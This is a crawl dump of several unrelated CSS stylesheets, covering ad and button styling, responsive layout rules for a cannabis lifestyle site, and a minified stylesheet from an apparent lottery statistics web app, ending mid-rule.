  .ad-block-content .ad-block-container.ad-type-top_billboard .ad-block-inner .advert-wrapper .advert-bottom_billboard.advert-mobile_ad,
  .ad-block-content .ad-block-container.ad-type-bottom_billboard .ad-block-inner .advert-wrapper .advert-bottom_billboard.advert-mobile_ad {
    display: block !important;
  }
}
.ad-block-content .ad-block-container .ad-block-inner {
  padding: 0;
  width: 100%;
  max-width: 1300px;
  margin-left: auto;
  margin-right: auto;
}
.ad-block-content .ad-block-container .ad-block-inner .advert {
  margin: 0;
  padding: 0;
}
@media screen and (max-width: 800px) {
  .advert-wrapper.top-category-ad {
    margin: 35px 0 !important;
  }
}
.advert-wrapper.top-category-ad .advert.advert-top_billboard {
  height: unset;
}
.lm-button {
  font-family: 'Proxima Nova';
  border: solid 2px black;
  background-color: black;
  color: white;
  font-weight: 600;
  line-height: 24px;
  letter-spacing: 2px;
  color: var(--White,#FFF);
  font-size: 14px;
  font-style: normal;
  text-transform: uppercase;
  text-decoration: none;
  padding: 10px 32px;
}
.lm-button:visited {
  color: white;
}
.lm-button:hover {
  text-decoration: none;
  color: black;
  background-color: white;
  border-color: black;
}
.button-white {
  font-family: 'Proxima Nova';
  border: solid 2px black;
  background-color: black;
  color: white;
  font-weight: 600;
  line-height: 24px;
  letter-spacing: 2px;
  color: var(--White,#FFF);
  font-size: 14px;
  font-style: normal;
  text-transform: uppercase;
  text-decoration: none;
  padding: 10px 32px;
  color: black;
  background-color: white;
  border-color: white;
}
.button-white:visited {
  color: white;
}
.button-white:hover {
  text-decoration: none;
  color: black;
  background-color: white;
  border-color: black;
}
.button-white:hover {
  color: white;
  background-color: black;
  border-color: white;
}
#af_email_for_non_humans_form_62a78b8f0f62f {
  position: relative;
  left: 100vw;
}
img {
  max-width: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-global-overridese02e.css
body_size: 402
content:
.text-align-center,
.align-center,
.center,
.text-align-center *,
.align-center *,
.center * {text-align: center}
.text-align-left,
.align-left,
.left,
.text-align-left *,
.align-left *,
.left * {text-align: left}
.text-align-right,
.align-right,
.right,
.text-align-right *,
.align-right *,
.right * {text-align: right}
.hidden {display: none !important}

.restrict {max-width: 1455px; margin: 0 auto}

--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-responsivee02e.css
body_size: 1573
content:
.advert-mobile_ad {display: none; max-width: 100%; margin: 0 !important}
.advert-tablet_ad {display: none;}

@media (max-width: 1540px){
  .slick-prev {left: 40px;}
  .slick-next {right: 40px;}
}

@media (max-width: 1130px){
  footer .mobile-menu {display: block !important;}
  footer .desktop-menu,
  footer .post-footer-bottom {display: none !important;}

  footer#footer-main {height: auto; padding: 14px 10px}
  footer#footer-main .footer-inner {display: block !important;}

  body {padding-bottom: 50px}
}

@media (max-width: 1023px){   /* TABLET */

}

@media (max-width: 900px){
  .subscribe-modal {}
    
    .subscribe-modal .grid-block {flex-basis: 100%; max-width: 100%;}
}

@media (max-width: 767px){    /* MOBILE */
  html,
  body {font-size: 15px; line-height: 20px;}
  .back-to-top {bottom: 55px; z-index: 1;}

  .subscribe-modal .subscribe-modal-inner {height: calc(100% - 60px); top: 60px; transform: translate(0, 0); height: 100%; left: 0; width: 100%; overflow-y: scroll ;}
  
  main.main-subscribe .row.num-1 .subscribe-content p {max-width: 100% !important}

  .back-link {top: 0; margin: 35px 0; padding: 0 10px}
  .back-link a {font-size: 20px;}

  .advert-mobile_ad {display: block;}
  .advert-desktop_ad {display: none;}
  .advert-mobile_ad img {margin: 0 auto}

  .subscribe-separator .title,
  .follow-separator .title p {font-size: 34px;}

  .follow-separator .follow-separator-inner {padding: 20px 15px}
  .subscribe-separator .subscribe-separator-inner {padding: 40px 15px}

  .section-wrapper.partner-cta-title h2 {font-size: 30px; line-height: 1.4;}

  .page-contact-us .section-wrapper.one-column-content.content-row.row-1 .grid article.grid-block .info p {font-size: 15px;}

  section.main-home > .section-inner .grid > *, section.main-category > .section-inner .grid > *, section.load-more-grid > .section-inner .grid > * {margin-bottom: 50px}
  section.main-home > .section-inner article.excerpt-on-top a, section.main-category > .section-inner article.excerpt-on-top a, section.load-more-grid > .section-inner article.excerpt-on-top a {flex-direction: column;}

  section.main-home > .section-inner article.excerpt-on-top a .tax, section.main-category > .section-inner article.excerpt-on-top a .tax, section.load-more-grid > .section-inner article.excerpt-on-top a .tax {margin-top: 20px}
  section.main-home > .section-inner article.excerpt-on-top a .info, section.main-category > .section-inner article.excerpt-on-top a .info, section.load-more-grid > .section-inner article.excerpt-on-top a .info {margin-bottom: 25px}
  section.main-home > .section-inner article.excerpt-on-top a .tax, section.main-category > .section-inner article.excerpt-on-top a .tax, section.load-more-grid > .section-inner article.excerpt-on-top a .tax,
  section.main-home > .section-inner article .tax, section.main-category > .section-inner article .tax, section.load-more-grid > .section-inner article .tax {margin: 10px 0}
  .large-links .grid-block {margin-top: 25px; margin-bottom: 25px}

  main.main-editions .latest-edition .latest-edition-inner a h2 {font-size: 40px;}
  main.main-editions .latest-edition {padding-bottom: 10px}
  main.main-editions h3 {padding: 30px 0 20px 0}

  .more-editions .more-editions {margin-bottom: 25px}
  .page-title {margin-top: 30px; margin-bottom: 25px; padding: 0 25px}
  .grid {margin-top: 25px; margin-bottom: 25px}

  .listings-post__sort .flex-column .flex-column {display: block; width: 100%; margin: 0 0 20px 0; float: none !important;}

  .listings-post__sort span {margin: 0 !important; line-height: 35px !important;}
  .listings-post__sort {}
  .listings-post__dropdown--checkbox .anchor {padding: 0}
  .listings-post__listing:last-child {margin-bottom: 0}
  .listings-post__sort .flex-column .flex-column:last-child {margin-left: 0}

    .sponsored .info {width: 100%; padding-right: 0; display: block; float: none;}
    .sponsored .image {width: 100%; max-width: 128px; display: block; float: none; margin: 0 auto 14px auto}
      .sponsored .image img {max-width: 100%; height: auto;}

  .main-home article .info p, .load-more-grid article .info p {display: none;}
  .main-best-of .grid-block {margin-bottom: 30px}

  section.author-box {}
  .author-box-image .image {max-width: 156px; height: auto;}

  .grid .grid-block {padding-left: 0; padding-right: 0}

  .header-bottom nav ul li.menu-item-has-children ul.sub-menu {display: none;}

  .follow-separator p {max-width: 280px; margin-left: auto; margin-right: auto}
  .author-box-content {padding-bottom: 0}
  .author-box-by {margin-top: 30px; font-size: 17px; text-transform: uppercase; margin-bottom: 20px;}
  .author-box-bio {margin-bottom: 0;}
  section.author-box span.author-box-bio {font-size: 13px; line-height: 18px;}

  .sponsor-disclaimer {margin-top: 0}
    .sponsor-disclaimer-inner {margin-top: 40px}
      .sponsor-disclaimer-inner p {font-size: 14px; line-height: 21px;}

  br.desktop {display: none !important;}


  /*
  .social-media li.instagram a {background-image: url(../../images/ico_instagram-white.svg);}
  .social-media li.facebook a {background-image: url(../../images/ico_facebook-white.svg);}
  */ 
}

@media (max-width: 360px){    /* TINY MOBILE */
  
}

--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-printe02e.css
body_size: 46
content:
@page{
  size: A4 portrait;
  margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/css/ssc_newVersion.css
body_size: 4238
content:
.displaynone{display:none}.displayblock{display:block}.gouClass{color:red;background:url(../img/gou.png) no-repeat;background-size:.066rem;background-position-x:center}.minciLiAct{color:#fff!important;border:none!important;background:#fb8e19}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.dsdxActcolor{color:#fff!important;background:#fb8e19}.gyhtimesAtc{color:#fb8e19}.hmqhlxdayAct{color:#fff;border-radius:.2rem;background:#fb8e19}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:5.1rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.18rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.3rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.todayAct_dsdxlz{border-radius:.2rem}.state_dsdx,.todayAct_dsdxlz{color:#fff;background:#fb8e19}.state_dsdx{border:none!important}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:58%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;float:right;width:40%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}#dsdxlzshaxBox{position:absolute;width:100%;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox:after{content:"";display:table}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.lishihmtj .lshmtj_navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.lishihmtj .lshmtj_navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.lishihmtj .lshmtj_navTab span i{display:block;margin:0 auto}.lishihmtj ul{width:100%;height:.33rem;color:#666}.lishihmtj ul li{float:left;height:.33rem;line-height:.33rem;text-align:center;box-sizing:border-box;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.lishihmtj ul li:last-child{border-right:none!important}.lishihmtj #lshmtj_hmkanList .firstul{background:#f0f0f0}.lishihmtj #lshmtj_hmkanList ul li{width:7.8%}.lishihmtj #lshmtj_hmkanList ul li:first-child{width:22%}.lishihmtj #lshmtj_xtList .firstul{background:#f0f0f0}.lishihmtj #lshmtj_xtList ul li{width:11.1%}.lishihmtj #lshmtj_xtList ul li:first-child{width:22%}.longhuzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.longhuzs #gltjhead .gyhHead span{display:inline-block}.longhuzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.longhuzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.longhuzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.longhuzs #gltjhead .gyhHead ul li:first-child{margin-right:-.1rem;border-right:1px solid #fb8e19}.longhuzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;margin-left:.03rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.longhuzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.longhuzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.longhuzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.longhuzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.longhuzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.longhuzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.longhuzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.longhuzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.longhuzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.2rem;height:.2rem;line-height:.2rem;border-radius:.1rem}.longhuzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5;color:#fff}.longhuzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;margin-top:.07rem;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .numtabHmlz{width:100%;height:.5rem;background:#f0eff5;position:relative}.hmqhlz #hmqhlzBox .numtabHmlz ul{width:100%;background:#fff;height:.4rem;margin-top:.08rem;display:flex}.hmqhlz #hmqhlzBox .numtabHmlz ul li{float:left;height:.35rem;line-height:.35rem;width:.285rem;border-radius:.05rem;margin-right:.07rem;text-align:center;border:1px solid #dbdbdb;box-sizing:border-box;flex:1}.hmqhlz #hmqhlzBox .numtabHmlz ul li:first-child{margin-left:.1rem}.hmqhlz #hmqhlzBox .timeTab{height:.4rem;border-bottom:1px solid #dbdbdb;background:#fff}.hmqhlz #hmqhlzBox .timeTab ul{height:.4rem;float:right}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;margin-top:.08rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:70%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}.lenrefx .checkshow{border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.lenrefx .checkshow .checkClick{display:inline-block;border:1px solid #fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.65rem;margin-left:.1rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.lenrefx .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.lenrefx .checkshow span{line-height:.37rem;font-size:.12rem}.lenrefx .checkshow span span{margin-right:.02rem}.lenrefx .checkshow span .red{color:#f1010a}.lenrefx .checkshow span .blue{color:#0092dd}.lenrefx .checkshow span .green{color:#07bf00}.lenrefx .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.lenrefx .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.lenrefx .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.lenrefx .showconten .item_ ul{width:100%;overflow:hidden}.lenrefx .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;box-sizing:border-box;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li:last-child{border-right:0}.lenrefx .showconten .item_ ul li.li_first{width:16%}.lenrefx .showconten .item_ ul .rednum_tj{color:#ff2600}.lenrefx .showconten .item_ ul .bluenum_tj{color:#0092dd}.lenrefx .showconten .item_ ul .greennum_tj{color:#07bf00}.lenrefx .showconten .item_ .num_item li{font-weight:600}.lenrefx .showconten .item_ .weikai_item li{border-bottom:0}.lenrefx .showconten .item_1 .item_title,.lenrefx .showconten .item_lere1 .item_title{background:#fb8e19}.lenrefx .showconten .item_2 .item_title,.lenrefx .showconten .item_lere2 .item_title{background:#2eaae8}.lenrefx .showconten .item_ .item_title,.lenrefx .showconten .item_ .num_item li{font-weight:500}.lenrefx .showconten .item_ ul{border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul:last-child{border-bottom:0}.lenrefx .showconten .item_ ul li{border:0;font-size:.14rem;color:#666;width:8.35%}.lenrefx .showconten .item_ ul li.li_first{border-right:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li.hotnum{position:relative}.lenrefx .showconten .item_ ul li.hotnum span{display:inline-block;position:relative;width:100%}.lenrefx .showconten .item_ ul li.hotnum .spanclass{position:absolute;top:.03rem;right:-.06rem;display:block;width:.15rem;height:.15rem;line-height:.15rem;background:#e90009;color:#fff;border-radius:50%;font-size:.12rem}.explian_smwf{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.explian_smwf #lenrefx_sm,.explian_smwf #longhuzs_sm,.explian_smwf #singtaizs_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhuzs_sm .smhead,.explian_smwf #singtaizs_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhuzs_sm .smhead span,.explian_smwf #singtaizs_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhuzs_sm .smhead span .smicon,.explian_smwf #singtaizs_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhuzs_sm .smhead a,.explian_smwf #singtaizs_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhuzs_sm .cotentinfo,.explian_smwf #singtaizs_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhuzs_sm .cotentinfo p,.explian_smwf #singtaizs_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhuzs_sm .cotentinfo p i,.explian_smwf #singtaizs_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhuzs_sm .cotentinfo p:first-child,.explian_smwf #singtaizs_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhuzs_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #singtaizs_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid 